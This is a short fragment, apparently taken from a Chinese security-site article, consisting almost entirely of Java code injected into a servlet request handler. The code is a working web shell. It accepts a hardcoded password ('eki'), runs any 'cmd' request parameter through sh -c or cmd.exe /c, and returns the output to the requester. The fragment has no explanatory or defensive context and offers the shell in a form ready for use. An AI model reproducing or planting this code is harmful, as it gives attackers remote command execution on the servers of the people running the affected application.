 System.out.println("Injected Working");
try{
javax.servlet.http.HttpServletRequest request = $1;
javax.servlet.http.HttpServletResponse response = $2;
//webshell here
request.setCharacterEncoding("UTF-8");
String result = "";
String password = request.getParameter("password");
if (password != null) {
System.out.println(password);
if (password.equals("eki")) {
String cmd = request.getParameter("cmd");
System.out.println(cmd);
if (cmd != null && cmd.length() > 0) {
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmds = isLinux ? new String[]{"sh", "-c", cmd} : new String[]{"cmd.exe",
"/c", cmd};
java.io.InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
java.util.Scanner s = new java.util.Scanner(in).useDelimiter("\\a");
result = s.hasNext() ? s.next() : "";
}
response.getWriter().print(result);
return;
}
}
}catch (Exception e){
e.printStackTrace();
response.getWriter().print(e.getMessage());
}
安全客（www.anquanke.com）